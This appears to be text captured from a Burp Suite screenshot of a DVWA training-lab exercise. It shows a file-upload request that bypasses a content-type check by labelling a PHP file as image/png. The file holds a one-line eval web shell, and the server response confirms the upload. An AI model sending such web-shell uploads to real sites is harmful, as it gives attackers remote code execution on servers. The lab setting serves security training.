 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.0.105 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.0.105
Content-Length: 433
Cache-Control: max-age=0
Origin: http://192.168.0.105
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary20MSny3lAC0B9Pwx
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.105/dvwa/vulnerabilities/upload/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=r0uc2usgi7lvnso5a6qbqaa9m6
Connection: close
------WebKitFormBoundary20MSny3lAC0B9Pwx
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundary20MSny3lAC0B9Pwx
Content-Disposition: form-data; name="uploaded"; filename="Whatever_muma.php"
Content-Type: image/png
<?php
@eval($_POST['muma']);
?>
------WebKitFormBoundary20MSny3lAC0B9Pwx
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundary20MSny3lAC0B9Pwx--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000" />
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/Whatever_muma.php succesfully uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload</a></li>
<li><a href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a></li>
<li><a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/"
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-threat/</a></li>
</ul>
</div>
<br /><br />
</div>
<div class="clear">
</div>
<div id="system_info">
<input type="button" value="View Help" class="popup_button" id='help_button'
data-help-url='../../vulnerabilities/view_help.php?id=upload&security=medium' )"> <input type="button" value="View Source"
class="popup_button" id='source_button' data-source-url='../../vulnerabilities/view_source.php?id=upload&security=medium' )"> <div
? < + > Type a search term 0 matches
Done 4,601 bytes | 42 millis